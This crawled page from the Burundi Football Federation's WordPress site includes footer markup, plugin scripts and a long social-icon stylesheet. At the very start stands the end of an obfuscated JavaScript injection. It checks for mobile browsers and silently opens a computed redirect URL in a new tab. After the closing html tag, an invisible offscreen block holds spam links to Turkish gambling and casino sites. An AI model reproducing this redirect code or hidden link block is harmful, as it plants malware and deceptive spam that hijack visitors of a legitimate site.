_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"dc7dac0aaf","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://www.animal-cancer-clinic-koto.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://enjoyinfo1.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://teganwoodford.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://teganwoodford.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://startupbusinessidea.com" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://startupbusinessidea.com/" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://monroeterrace.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://monroeterrace.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com/" title="kumar siteleri" target="_blank" rel="nofollow noopener">kumar siteleri</a><a href="https://thoroclean.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://thoroclean.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://ivetcenter.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://ivetcenter.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a></div>

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893
body_size: 24223
content:
@font-face {
    font-family: 'wpzoom-socicon';
    src:  url('../font/socicon.eot?v=4.1.1');
    src:  url('../font/socicon.eot?v=4.1.1') format('embedded-opentype'),
      url('../font/socicon.ttf?v=4.1.1') format('truetype'),
      url('../font/socicon.woff?v=4.1.1') format('woff'),
      url('../font/socicon.svg?v=4.1.1#socicon') format('svg');
    font-weight: normal;
    font-style: normal;
    text-transform: initial;
    font-display: block;
}

/* inline icon
   ========================================================================== */
.socicon {
    position: relative;
    top: 3px;
    display: inline-block;
    font-family: 'wpzoom-socicon';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 1.2em;
}

.wp-block-wpzoom-blocks-social-icons .socicon,
.zoom-social-icons-widget .socicon {
    font-family: 'wpzoom-socicon' !important;
}

.socicon:empty {
    width: 1em;
}

.socicon-500px {
    background-color: #58a9de;
    color: #58a9de;
}

.social-icon.socicon-500px:before {
    content: "\e056"
}

.socicon-airbnb {
    background-color: #FF5A5F;
    color: #FF5A5F;
}

.social-icon.socicon-airbnb:before {
    content: "\e00e"
}

.socicon-amazon {
    background-color: #FF9900;
    color: #FF9900;
}

.social-icon.socicon-amazon:before {
    content: "\e05c"
}

.socicon-anchor {
    background-color: #8940fa;
    color: #8940fa;
}

.social-icon.socicon-anchor:before {
    content: "\e91e"
}

.socicon-android {
    background-color: #8ec047;
    color: #8ec047;
}

.social-icon.socicon-android:before {
    content: "\e03e"
}

.socicon-angieslist {
    background-color: #299F37;
    color: #299F37;
}

.social-icon.socicon-angieslist:before {
    content: "\e916"
}

.socicon-aparat {
    background-color: #EA225D;
    color: #EA225D;
}

.social-icon.socicon-aparat:before {
    content: "\e90e"
}

.socicon-apple {
    background-color: #B9BFC1;
    color: #B9BFC1;
}

.social-icon.socicon-apple:before {
    content: "\e02e"
}

.socicon-apple-podcasts {
    background-color: #9933CC;
    color: #9933CC;
}

.social-icon.socicon-apple-podcasts:before {
    content: "\e924"
}

.socicon-appnet {
    background-color: #494949;
    color: #494949;
}

.social-icon.socicon-appnet:before {
    content: "\e013"
}

.socicon-appstore {
    background-color: #007AFF;
    color: #007AFF;
}

.social-icon.socicon-appstore:before {
    content: "\e91f"
}

.socicon-artstation {
    background-color: #13aff0;
    color: #13aff0;
}

.social-icon.socicon-artstation:before {
    content: "\e959"
}

.socicon-baidu {
    background-color: #2319DC;
    color: #2319DC;
}

.social-icon.socicon-baidu:before {
    content: "\e061"
}

.socicon-bandcamp {
    background-color: #619aa9;
    color: #619aa9;
}

.social-icon.socicon-bandcamp:before {
    content: "\e06a"
}

.socicon-beatport {
    background-color: #01FF95;
    color: #01FF95;
}

.social-icon.socicon-beatport:before {
    content: "\e944"
}

.socicon-bebo {
    background-color: #EF1011;
    color: #EF1011;
}

.social-icon.socicon-bebo:before {
    content: "\e035"
}

.socicon-behance {
    background-color: #1769ff;
    color: #1769ff;
}

.social-icon.socicon-behance:before {
    content: "\e027"
}

.socicon-blogger {
    background-color: #ec661c;
    color: #ec661c;
}

.social-icon.socicon-blogger:before {
    content: "\e020"
}

.socicon-bloglovin {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-bloglovin:before {
    content: "\e075"
}

.socicon-buffer {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-buffer:before {
    content: "\e018"
}

.socicon-castbox {
    background-color: #F55B23;
    color: #F55B23;
}

.social-icon.socicon-castbox:before {
    content: "\e93d"
}

.socicon-coderwall {
    background-color: #3E8DCC;
    color: #3E8DCC;
}

.social-icon.socicon-coderwall:before {
    content: "\e011"
}

.socicon-codered {
    background-color: #FF033B;
    color: #FF033B;
}

.social-icon.socicon-codered:before {
    content: "\e940"
}

.socicon-coronavirus {
    background-color: #E6502A;
    color: #E6502A;
}

.social-icon.socicon-coronavirus:before {
    content: "\e936"
}

.socicon-crunchbase {
    background-color: #0288d1;
    color: #0288d1;
}

.social-icon.socicon-crunchbase:before {
    content: "\e93b"
}

.socicon-dailymotion {
    background-color: #004e72;
    color: #004e72;
}

.social-icon.socicon-dailymotion:before {
    content: "\e053"
}

.socicon-delicious {
    background-color: #020202;
    color: #020202;
}

.social-icon.socicon-delicious:before {
    content: "\e028"
}

.socicon-deviantart {
    background-color: #05CC47;
    color: #05CC47;
}

.social-icon.socicon-deviantart:before {
    content: "\e927"
}

.socicon-deezer {
    background-color: #32323d;
    color: #32323d;
}

.social-icon.socicon-deezer:before {
    content: "\e06c"
}

.socicon-digg {
    background-color: #1d1d1b;
    color: #1d1d1b;
}

.social-icon.socicon-digg:before {
    content: "\e025"
}

.socicon-discord {
    background-color: #7289da;
    color: #7289da;
}

.social-icon.socicon-discord:before {
    content: "\e903";
}

.socicon-discord2 {
    background-color: #7289da;
    color: #7289da;
}

.social-icon.socicon-discord2:before {
    content: "\e079";
}

.socicon-disqus {
    background-color: #2e9fff;
    color: #2e9fff;
}

.social-icon.socicon-disqus:before {
    content: "\e019"
}

.socicon-displate {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-displate:before {
    content: "\e91d"
}

.socicon-dribbble {
    background-color: #e84d88;
    color: #e84d88;
}

.social-icon.socicon-dribbble:before {
    content: "\e023"
}

.socicon-drupal {
    background-color: #00598e;
    color: #00598e;
}

.social-icon.socicon-drupal:before {
    content: "\e002"
}

.socicon-ebay {
    background-color: #E53238;
    color: #E53238;
}

.social-icon.socicon-ebay:before {
    content: "\e063"
}

.socicon-ello {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-ello:before {
    content: "\e006"
}

.socicon-etsy {
    background-color: #F16521;
    color: #F16521;
}

.social-icon.socicon-etsy:before {
    content: "\e941"
}

.socicon-envato {
    background-color: #82B540;
    color: #82B540;
}

.social-icon.socicon-envato:before {
    content: "\e026"
}

.socicon-eyeem {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-eyeem:before {
    content: "\e902"
}

.socicon-facebook {
    background-color: #1877F2;
    color: #1877F2;
}

.social-icon.socicon-facebook:before {
    content: "\e91a"
}

.socicon-facebook2 {
    background-color: #1877F2;
    color: #1877F2;
}

.social-icon.socicon-facebook2:before {
    content: "\e91a"
}

.socicon-feedburner {
    background-color: #FFCC00;
    color: #FFCC00;
}

.social-icon.socicon-feedburner:before {
    content: "\e048"
}

.socicon-feedly {
    background-color: #34B151;
    color: #34B151;
}

.social-icon.socicon-feedly:before {
    content: "\e074"
}

.socicon-fiverr {
    background-color: #1DBF73;
    color: #1DBF73;
}

.social-icon.socicon-fiverr:before {
    content: "\e928"
}

.socicon-flattr {
    background-color: #F67C1A;
    color: #F67C1A;
}

.social-icon.socicon-flattr:before {
    content: "\e02f"
}

.socicon-flipboard {
    background-color: #E12828;
    color: #E12828;
}

.social-icon.socicon-flipboard:before {
    content: "\e904";
}

.socicon-flipboard2 {
    background-color: #E12828;
    color: #E12828;
}

.social-icon.socicon-flipboard2:before {
    content: "\e905";
}

.socicon-flickr {
    background-color: #ff0084;
    color: #ff0084;
}

.social-icon.socicon-flickr:before {
    content: "\e055"
}

.socicon-foursquare {
    background-color: #F94877;
    color: #F94877;
}

.social-icon.socicon-foursquare:before {
    content: "\e044"
}

.socicon-friendfeed {
    background-color: #2F72C4;
    color: #2F72C4;
}

.social-icon.socicon-friendfeed:before {
    content: "\e032"
}

.socicon-gab {
    background-color: #28cf7a;
    color: #28cf7a;
}

.social-icon.socicon-gab:before {
    content: "\e93c"
}

.socicon-github {
    background-color: #221e1b;
    color: #221e1b;
}

.social-icon.socicon-github:before {
    content: "\e030"
}

.socicon-goodreads {
    background-color: #463020;
    color: #463020;
}

.social-icon.socicon-goodreads:before {
    content: "\e014"
}

.socicon-google {
    background-color: #d93e2d;
    color: #d93e2d;
}

.social-icon.socicon-google:before {
    content: "\e042"
}

.socicon-google-calendar {
    background-color: #3D81F6;
    color: #3D81F6;
}

.social-icon.socicon-google-calendar:before {
    content: "\e926"
}

.socicon-google-maps {
    background-color: #4285F4;
    color: #4285F4;
}

.social-icon.socicon-google-maps:before {
    content: "\e937"
}

.socicon-google-news {
    background-color: #174EA6;
    color: #174EA6;
}

.social-icon.socicon-google-news:before {
    content: "\e925"
}

.socicon-google-podcasts {
    background-color: #4285F4;
    color: #4285F4;
}

.social-icon.socicon-google-podcasts:before {
    content: "\e923"
}

.socicon-grooveshark {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-grooveshark:before {
    content: "\e04f"
}

.socicon-guilded {
    background-color: #F5C400;
    color: #F5C400;
}

.social-icon.socicon-guilded:before {
    content: "\e935"
}

.socicon-hellocoton {
    background-color: #D50066;
    color: #D50066;
}

.social-icon.socicon-hellocoton:before {
    content: "\e901"
}

.socicon-homeadvisor {
    background-color: #EF8B1D;
    color: #EF8B1D;
}

.social-icon.socicon-homeadvisor:before {
    content: "\e915"
}

.socicon-houzz {
    background-color: #7CC04B;
    color: #7CC04B;
}

.social-icon.socicon-houzz:before {
    content: "\e00a"
}

.socicon-identica {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-identica:before {
    content: "\e034"
}

.socicon-iheartradio {
    background-color: #C6002B;
    color: #C6002B;
}

.social-icon.socicon-iheartradio:before {
    content: "\e930"
}

.socicon-instagram {
    background-color: #E4405F;
    color: #E4405F;
}

.social-icon.socicon-instagram:before {
    content: "\e057"
}

.socicon-itunes {
    background-color: #ff5e51;
    color: #ff5e51;
}

.social-icon.socicon-itunes:before {
    content: "\e0ae"
}

.socicon-issuu {
    background-color: #F26F61;
    color: #F26F61;
}

.social-icon.socicon-issuu:before {
    content: "\e06b"
}

.socicon-ko-fi {
    background-color: #F16061;
    color: #F16061;
}

.social-icon.socicon-ko-fi:before {
    content: "\e934"
}

.socicon-kkbox {
    background-color: #20afd6;
    color: #20afd6;
}

.social-icon.socicon-kkbox:before {
    content: "\e93e"
}

.socicon-komoot {
    background-color: #6AA127;
    color: #6AA127;
}

.social-icon.socicon-komoot:before {
    content: "\e93a"
}

.socicon-lanyrd {
    background-color: #3c80c9;
    color: #3c80c9;
}

.social-icon.socicon-lanyrd:before {
    content: "\e016"
}

.socicon-lastfm {
    background-color: #d41316;
    color: #d41316;
}

.social-icon.socicon-lastfm:before {
    content: "\e050"
}

.socicon-letterboxd {
    background-color: #2c3440;
    color: #2c3440;
}

.social-icon.socicon-letterboxd:before {
    content: "\e96d"
}

.socicon-line {
    background-color: #00BA27;
    color: #00BA27;
}

.social-icon.socicon-line:before {
    content: "\e900"
}

.socicon-linkedin {
    background-color: #0077B5;
    color: #0077B5;
}

.social-icon.socicon-linkedin:before {
    content: "\e049"
}

.socicon-lookbook {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-lookbook:before {
    content: "\e073"
}

.socicon-mail {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-mail:before {
    content: "\e01f"
}

.socicon-mailru {
    background-color: #005FF9;
    color: #005FF9;
}

.social-icon.socicon-mailru:before {
    content: "\e932"
}

.socicon-mailchimp {
    background-color: #FFE01B;
    color: #FFE01B;
}

.social-icon.socicon-mailchimp:before {
    content: "\e92c";
    color: #000 !important;
}

.socicon-mailchimp2 {
    background-color: #FFE01B;
    color: #FFE01B;
}

.social-icon.socicon-mailchimp2:before {
    content: "\e929";
}

.socicon-mastodon {
    background-color: #2B8BD0;
    color: #2B8BD0;
}

.social-icon.socicon-mastodon:before {
    content: "\e913"
}

.socicon-medium {
    background-color: #01AB6C;
    color: #01AB6C
}

.social-icon.socicon-medium:before {
    content: "\e06d"
}

.socicon-meetup {
    background-color: #e2373c;
    color: #e2373c;
}

.social-icon.socicon-meetup:before {
    content: "\e03c"
}

.socicon-messenger {
    background-color: #0084ff;
    color: #0084ff;
}

.social-icon.socicon-messenger:before {
    content: "\e906"
}

.socicon-mewe {
    background-color: #17377F;
    color: #17377F;
}

.social-icon.socicon-mewe:before {
    content: "\e931"
}

.socicon-mixer {
    background-color: #1FBAED;
    color: #1FBAED;
}

.social-icon.socicon-mixer:before {
    content: "\e91b"
}

.socicon-myspace {
    background-color: #323232;
    color: #323232;
}

.social-icon.socicon-myspace:before {
    content: "\e04c"
}

.socicon-mywed {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-mywed:before {
    content: "\e908"
}

.socicon-newsvine {
    background-color: #075B2F;
    color: #075B2F;
}

.social-icon.socicon-newsvine:before {
    content: "\e033"
}

.socicon-nextdoor {
    background-color: #8ed500;
    color: #8ed500;
}

.social-icon.socicon-nextdoor:before {
    content: "\e92b"
}

.socicon-nextdoor2 {
    background-color: #01B247;
    color: #01B247;
}

.social-icon.socicon-nextdoor2:before {
    content: "\e942"
}

.socicon-newgrounds {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-newgrounds:before {
    content: "\e939"
}

.socicon-odnoklassniki {
    background-color: #f48420;
    color: #f48420;
}

.social-icon.socicon-odnoklassniki:before {
    content: "\e00d"
}

.socicon-ok {
    background-color: #f48420;
    color: #f48420;
}

.social-icon.socicon-ok:before {
    content: "\e00d"
}

.socicon-overcast {
    background-color: #FC7E0F;
    color: #FC7E0F;
}

.social-icon.socicon-overcast:before {
    content: "\e922"
}

.socicon-overwatch {
    background-color: #9E9E9E;
    color: #9E9E9E;
}

.social-icon.socicon-overwatch:before {
    content: "\e076"
}

.socicon-outlook {
    background-color: #0072C6;
    color: #0072C6;
}

.social-icon.socicon-outlook:before {
    content: "\e010"
}

.socicon-parler {
    background-color: #b91d2b;
    color: #b91d2b;
}

.social-icon.socicon-parler:before {
    content: "\e92a"
}

.socicon-patreon {
    background-color: #E44727;
    color: #E44727;
}

.social-icon.socicon-patreon:before {
    content: "\e05f"
}

.socicon-paypal {
    background-color: #009cde;
    color: #009cde;
}

.social-icon.socicon-paypal:before {
    content: "\e00c"
}

.socicon-periscope {
    background-color: #40A4C4;
    color: #40A4C4;
}

.social-icon.socicon-periscope:before {
    content: "\e00f"
}

.socicon-persona {
    background-color: #e6753d;
    color: #e6753d;
}

.social-icon.socicon-persona:before {
    content: "\e008"
}

.socicon-pinterest {
    background-color: #c92619;
    color: #c92619;
}

.social-icon.socicon-pinterest:before {
    content: "\e043"
}

.socicon-pixiv {
    background-color: #049CFF;
    color: #049CFF;
}

.social-icon.socicon-pixiv:before {
    content: "\e94f"
}

.socicon-play {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-play:before {
    content: "\e02b"
}

.socicon-playerfm {
    background-color: #C8122A;
    color: #C8122A;
}

.social-icon.socicon-playerfm:before {
    content: "\e92f"
}

.socicon-playstation {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-playstation:before {
    content: "\e03d"
}

.socicon-pocketcasts {
    background-color: #F43E37;
    color: #F43E37;
}

.social-icon.socicon-pocketcasts:before {
    content: "\e943"
}

.socicon-ravelry {
    background-color: #EE6E62;
    color: #EE6E62;
}

.social-icon.socicon-ravelry:before {
    content: "\e92d"
}

.socicon-redbubble {
    background-color: #E41321;
    color: #E41321;
}

.social-icon.socicon-redbubble:before {
    content: "\e979"
}

.socicon-reddit {
    background-color: #e74a1e;
    color: #e74a1e;
}

.social-icon.socicon-reddit:before {
    content: "\e022"
}

.socicon-researchgate {
    background-color: #00CCBB;
    color: #00CCBB;
}

.social-icon.socicon-researchgate:before {
    content: "\e078"
}

.socicon-reverbnation {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-reverbnation:before {
    content: "\e07b"
}

.socicon-rss {
    background-color: #f26109;
    color: #f26109;
}

.social-icon.socicon-rss:before {
    content: "\e00b"
}

.socicon-shutterstock {
    background-color: #FC2321;
    color: #FC2321;
}

.social-icon.socicon-shutterstock:before {
    content: "\e90d"
}

.socicon-skype {
    background-color: #28abe3;
    color: #28abe3;
}

.social-icon.socicon-skype:before {
    content: "\e046"
}

.socicon-slack {
    background-color: #4B6BC6;
    color: #4B6BC6;
}

.social-icon.socicon-slack:before {
    content: "\e918"
}

.socicon-slideshare {
    background-color: #4ba3a6;
    color: #4ba3a6;
}

.social-icon.socicon-slideshare:before {
    content: "\e017"
}

.socicon-smugmug {
    background-color: #ACFD32;
    color: #ACFD32;
}

.social-icon.socicon-smugmug:before {
    content: "\e05e"
}

.socicon-snapchat {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-snapchat:before {
    content: "\e03f"
}

.socicon-songkick {
    background-color: #F80046;
    color: #F80046;
}

.social-icon.socicon-songkick:before {
    content: "\e07a"
}

.socicon-soundcloud {
    background-color: #fe3801;
    color: #fe3801;
}

.social-icon.socicon-soundcloud:before {
    content: "\e04d"
}

.socicon-spotify {
    background-color: #1DB954;
    color: #1DB954;
}

.social-icon.socicon-spotify:before {
    content: "\e945"
}

.socicon-ssrn {
    background-color: #063a73;
    color: #063a73;
}

.social-icon.socicon-ssrn:before {
    content: "\e921"
}

.socicon-stackoverflow {
    background-color: #FD9827;
    color: #FD9827;
}

.social-icon.socicon-stackoverflow:before {
    content: "\e007"
}

.socicon-steam {
    background-color: #8F8D8A;
    color: #8F8D8A;
}

.social-icon.socicon-steam:before {
    content: "\e037"
}

.socicon-stitcher {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-stitcher:before {
    /*content: "\e907" old icon */
    content: "\e92e"
}

.socicon-strava {
    background-color: #FC4C02;
    color: #FC4C02;
}

.social-icon.socicon-strava:before {
    content: "\e081"
}

.socicon-stumbleupon {
    background-color: #e64011;
    color: #e64011;
}

.social-icon.socicon-stumbleupon:before {
    content: "\e024"
}

.socicon-swarm {
    background-color: #FC9D3C;
    color: #FC9D3C;
}

.social-icon.socicon-swarm:before {
    content: "\e003"
}

.socicon-technorati {
    background-color: #5cb030;
    color: #5cb030;
}

.social-icon.socicon-technorati:before {
    content: "\e021"
}

.socicon-telegram {
    background-color: #0088cc;
    color: #0088cc;
}

.social-icon.socicon-telegram:before {
    content: "\e06e"
}

.socicon-tg {
    background-color: #0088cc;
    color: #0088cc;
}

.social-icon.socicon-tg:before {
    content: "\e06e"
}

.socicon-thefork {
    background-color: #589548;
    color: #589548;
}

.social-icon.socicon-thefork:before {
    content: "\e912"
}

.socicon-tidal {
    background-color: #01FFFF;
    color: #01FFFF;
}

.social-icon.socicon-tidal:before {
    content: "\e910"
}

.socicon-tiktok {
    background-color: #69C9D0;
    color: #69C9D0;
}

.social-icon.socicon-tiktok:before {
    content: "\e90c"
}

.socicon-tiktok2 {
    background-color: #010101;
    color: #010101;
}

